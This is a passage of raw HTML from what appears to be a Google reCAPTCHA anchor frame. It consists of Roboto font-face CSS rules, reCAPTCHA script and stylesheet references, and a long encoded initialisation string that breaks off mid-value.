  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ya0APURtyXVpSQZ7dkBVrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ya0APURtyXVpSQZ7dkBVrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ya0APURtyXVpSQZ7dkBVrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6nChsKAI07DpRJrVDXCpADDrMKfwrXCuibCsMKfw6fCuUXCkDLDiFEzT8ONBH0wJ1PDki9jS24MwobCqcOkAFNqazfCp8OWwp8nChYAVg/CpMOBwo3Dp8KDw4TCoDHDrMORw4nCt0ZmwojDr8OkwoXCpsK/UGPDiMKrwrpxw68HwqDDhMO1w6B1w7d8Ci1YGsOJCjHDoi/[base64]/DklvClgPDhAU3IxhLHG7DiQ84K3o2w5hidcOJYEcZT3rDo11twox/Q8OwecOQQXhOacOewpDCkmBweMKveMOLYcO3w6cnw61xw6bCnHYnwol7woPDngvCvMOCN27CtQ0+w5rCgMORw79/w6p1w5B0DsKqwq5Vw7bDh1zDlUw3XA9pwrrCvMKkeMO6UsOBVsOcw53Ck2zCok/[base64]/CkHJxwq1qwqbDn14ZwoTCoxDDkmXChsKDSBjDtULDgwsxez/CssKgcnZUw7HDhX7DmhvDgVN3w5fDtcOKwrHDkA1Dw7UjQMOiN8Ojw5fCrMO2X8KdY8OXwoPDjcK/NcOqHcOaG8OiwqLChsKLw40ywqfDpy8aw5p+wrAWw547wp7DpyzDuhHDgMOawqrCkFovwrDDqMONEXBvwrLDg3rChyXDp3vDvGN0wpMGw4otw60hHzR2FVhCPsO+P8O3wpkGw4/Ch0xjDSs/[base64]/wpHDtm7ChigHHmN4wpvDgsO/w7HCqMKtwpY2w6F+HcKvEHPCr8K0w7VuwojDizDCsWEKw7vDqkoUU8KWw4rCg3lWwpcLNsKGw6pUZj5tUARoXsKWW2I+G8O/[base64]/Cp8OJGmDDqMOxwoVow5LDkS/[base64]/e8Ocw4LCinXDiTg7X8KubQlOccK7W8KBwr0pw7sGwpvCscKHw7LCtmcaw7rCsGp4csOewqwQHcKCFGQVbMOjw7LDr8Oaw7/Cl3LCusKwwq/DhHLDjnvDlTfDiMKaLG/[base64]/[base64]/[base64]/DtsOdUglwP8OBw43CpBgEw5zDnMKnw6rCsU0BScOsJTUVdiQHw69ydVBzB8Kfw79UYEYkDmHDo8KPw4nCpsKNw6NBXRgWwo3CkwbChxjDg8KIwoM4DMObKXpFw6FBMMKWw5sqM8OIw6gKwr7DiHnCmsKFM8OfWsKaEsK/QsKTXMKiwq0wGlLDgnTDrSUHwph2wr8cIlMJCcKEJ8OEFMOOa8ORTcOJwqnDg0LCssKlw7cwA8OlEsKzwpY5JsKzesOswpTDuyMFwoQBQSXDuMKracOICcOCwq9cw5zCpsO1JAB4UsKwFsOtdcKgLC56EMK9w4bDmhXCjsOAw6t/HcKRY10oRMOPwpLCu8Okb8Khw5NEFMKQwpBZWhLDgFzDrsKiwopneMOxw6ElPV1Zw6B7JcOmN8OQw60fbcK+CCQswr7DvsK2wqpbwpHDo8OrDRDCjkzCqXkLBMKIw6lxwp3CsFJhS2c0a0UewoYaBHhUPcOVOE8APF/ChMK/DcKhwpnClsO6w4vDkiUIMsKQwpDDsQxFG8O6woRGHSvCsFthWn9pw4TCjcOTw5TDhBHCrXBhPsKVA2IkwojCsFFbwprCpwfCkE9GwqjCghUUHwLDs1lSwoPClD/Dj8KfwqQ6FMK2wqBFYQvDgCTDhWNxLcKvw4kWAMOuGilLbzh2UR3CkEoZI8OYE8Kqwo1SJTEqwqg/wozCiHZZDcOscsKpfCnCsy9PI8OYw5bCmcO7bMOVw4lmw5nDrCQkZVQuG8OtM0TCoMO6w78tAsOUwqUZIX42w77DvsOtwqPDt8K1LcKuw5ohaMKFwqLDhCDCgsKfQsKaw7hww6HDjAZ4MgDCl8OGNHJLQsOIEjRkJjzDmB7Dg8Onw5XDizAyMmAsCR/CgMOwbcKvZTwywpAPCsOUw7l3DMO3GsOqwoF7G2VzwrvDn8OCdxDDt8Kfw4h5w4rDt8K+w6nDt1rDtsODwoduGMKATHnCs8OEw5/CkEBjWcKUw6lDwqjCrj4Dw7TCvsKaw6/[base64]/fsK8TA9vwrfDgGXCkQlDbsKKbsKZbTjDk2XDhsOGw6XDnMOHw6ZkAFDCkgVewrt/SjtRBsKESkZrLnHDli4jaWhZHiFJBVEUbErDrDogBsK1w6h6wrDDp8OcAMOhw5kgw4h5NVLCj8OAwoVsGAzCshpzwp7Do8KvK8OQwqxXKcKMwovDkMOGw6HDuRTChMKAw6BxQBTDjsK/dMKHCcKMZwVDYTMRGhbCh8OCw5jCrgDCt8Kdwrl1BMO6w4p/SMKQasOYGMOFDGrDuAzDlMK6OW3DpMKJQ20TWsO/LjBKFsOTWzLCvcKVwo0xw7vCsMKZwoMowoo8wofDiXvDrULDtcKhZcKQVjPClMKpVGDCqsK+dcOLw6guw5VcW1Y/w7UkPSbCgcKBw5fDpW5qwqJDZ8KRPMOUEsKzwpIbKE1ww7rCk8KDA8K9w5zCpMOaYVRPYMKRw7/DssKWw7HCqcKpEFrCrMOuw7DCrhPDvCnDjgMdegvDv8Omw5QpAcKlw7x2L8OnRcOJwqkTT3XCmy7ClULDhUbDvsOeQSPDjwFrw5/DtijCocO9A3EHw7jCtsOkwrJ8w4xeMlhNbwdJJsK+w6Fgw4tLw6zDkxA3wrEtw7M6w5pMwqbDl8K3M8ORRmtGNsK5wqhwMMODw5jDg8Kpw7NnAsKcw5lzHlx3dcO4cRrDtcK/wrI2w5Jww4TCvsK0GMK5M37Dp8Oyw6s6PMOYBCJlBsK7fCE2BVhHcsK5aG/CngzDmxh2CljCjGYqw6xPwo0jw6fCjMKlwrbCg8K/YMKCAzXDtVDCrRopKcK6CMKmSx8xw6LDuQl5c8KIwo98wrMmwod/wps+w4LDqsOrRcKEVcObT2IGwo5lw4sRw4bDj1ILBHTDqH07JkJtw5RIFBkCwqZwWwPDmsKPNSc/U25sw6XClzpyY8K+w4cjw7bCmsOwGyh5w6/Dl2Row50ZRU/DgWoxPMOJw7o0w5TCvsKcCcOmGxzCuntywqvDq8OaSF9fw4XCj2gIw6rCs1nDqMOOw54XIsKswpt9acOUAC/DlzJIwqFuw7o4wp/ClXDDvMKCJUjCmgzCmlzDsiXDnx1ewppmWWzChErCnng3O8K0w7fDvsKrHSPDhxdmw5TDqsK6wrZ6Gy/CqsKmR8KmGsOAwpVYHxbCjMKNYCjDp8KqHFpCS8OWw5zChRLCsMKSw5DCngTCiRsGw4zCgcK/ZMKhw5HCgsKLw5zCoEDDpTYgP8O0G0nCoWXCh2UGW8K8dR5ew4YVLmgIIcOzw5bCiMOhScOpw47Dk0NHwrEEwoDDlUjDncOew5kxw43DlE/DlUPDmxpCQMOxeF3Clw3Dlm7Dq8OMw6YLwrnCv8KVMhnDpmZZwrhvCMKrF0TCuDg6XTfCicKUVw9Fwrtzwoh7wrU0w5ZhH8KiV8Kew4Quw5c8C8KoL8Oowp0lwqXDnFtRwp1xwpzDmcK5wqPClxBrwpDCvMOjIsKvwr/CpMOUwrVkRC0WWMOVS8K9MwwIwow1DsOpworDiBE3H1nCmMK/wp5NNMKlT07DqsKaC3B0wqgqw7fDs1fDjHl/[base64]/N0HCqMKww6oNwoHCoQ01FwYZwqcSX8OMOnPCn8OAw4caSMK0McK/w7cgwrpVwqdbw7PCjcKOUx/Cgz7CpcOIXMK3w402w6LCssO1w7TDoAjCtxjDqiUzc8KWw6o+wr8ww41eZcO+WcOowrLDucO/RxnChF7Dm8O/w6LCg1DClMKRwop1wrcCwoofwplUWMKCAGnDlcKrVXJdNsKnw4ZHfXsQw4svw7zDkUoebcODwqd4w6pIBsKSaMOWwpHDgsOmfX7CuSnCkF7DlcK7BcOxw4JBSxTDsQHDucOMw4XCo8Klw5/DrXbCpsOtw57Di8Odw7bDrcOWIsKnewoLCSbCp8O/w5vDqFhsZA0YOsOcOQYZwrrDlxrDsMOCwp3Dj8ONwqfDuk3DqxlTw6PCsQvClBgzwrfDj8KPX8K6woHDtcOGwpxNwqlyw53DiE8ew7QBw6x3UMOSwpnDt8OBJcKTwp/CjRLCnMKewpnCn8O1UlvCt8Oew6UDwoUbw6F6woUGw5jDhwrCksK6w6jCnMKlw4DDn8KewrZXwrjClzrDik9FwpvDsyLDmsOQXgFcdxLDvV/Ch1MNAG9+w4PCnMKuw73DtcKGN8O8AzR3w6F5w4BGw7/[base64]/KcOdw5AOw7zCoMKzw4VEwqRqHjpxEMK4w5JHwppFQ27DksKDBEM+w6lKFEbCjsOfw69KesKiwrzDmnccw41nw6zDmVHDs0lbw67Dvy0zBh5PAEttUcKowp8pwpgtc8O/[base64]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[base64]/CkmxNwqjCoMO8wpfCgQLCtnc8fsKQUMKfAMOJScKCKWXDnREpM2g2PyLDgEluwozCiMOJRMK3w6s+UsO9KcK7I8KDS0pOdyJnEQHDr1sNwq0qw63DulopacKLw63CpsO8IcKnwo9qGV9UFcO9wo/[base64]/Csn8lUE9aaMKCw74awpNIwrwtwqfDpnrCslbDm8K6w7vCq08HeMOOwonDiTN+X8K+w4jCs8Kcw73DrjjDpxZqC8OjMcKOZsKuw6PDrcOfBBtHw6fDkMOxVz0dPMKRPSPCsGgVwqdhXFRKdcOXdQfDq0jCn8OiEMOAAlXCmk10TMKpf8KKw7HCt2d0O8OqwrfCsMK4w5/DrzhDw6RUbMOew7oBXX7CpioLEWtEw4NSwo0YY8O3MzlfSMK3fk/DglYzOcOAw6V2w6bCqMO6aMKQw7fDo8K8wqowPjvCosK5wovCpXzCtEcpwoMww49Ow7zDkl7Ct8O+O8KfwrwfUMKRSsK/wrVEG8ODwqlnwqHDkMOjw4zCrS7DpXxCdsOlw4cwPxzCvMKUEcO0cMKdURUtKQzCrsOeaGE0OcOfFcKTwp9jbiDDuCdODCJrw5hVw6YWBMKhd8OywqvDiXrCvwdvUnbCu2DDssOkXsK7eTNAw5FjbmLChEJow5ptw7/DtcKeDWDCi1TDicK5QMKyRsOIw64aRcO0esKwUWvDlTNXBcKdwo7Dlwomw4/DsMOEKcOtc8KZH3MAwo1Ow6Zpw4EufTUNQRPCjjrDjMOCNAEjw4jCicOCwqbCtQB0w7Fqw5TCtRLCjGAGw5bDv8KeJsObZ8Ktw7BIVMOqwrkZw6DCjsKSNEcCQcOYBsKEw6HDt2YAw6k7wpTCi0/DjQxgcsO4wqMawoEjXFDDtsOcDULCpXsKOsKyE3rCuEHCu2TDnwRMOcKaCcKRw7XCvMKcw6bDusKiaMK6w63Cqm/DukvDrAtUwpJmw6ZjwrlqDcKgw4HDjMOhHMKtwqnCqjDDlcKiYMO9w43CusKsw4bCrMKiw4hswo0Sw7NxaSrCvCjCh3IhCMOWYcKafcO8w6/Dlhg/w6gMMDzCtzY5w5QAVwzDqcK9wqDDmsODw4/DjQdTw7/CmsOMAMO9w4pQw6wpFsK9w5hSDMKPwoTCo3DDiMKJw5/CsCQYG8KfwqlgPx7DnsKyFhnDqsKOFmEuKHvDrl3CrW9Zw4FYf8KlD8Kcw4nCrcKEXFLDqsOrw5DDnsO4w7Y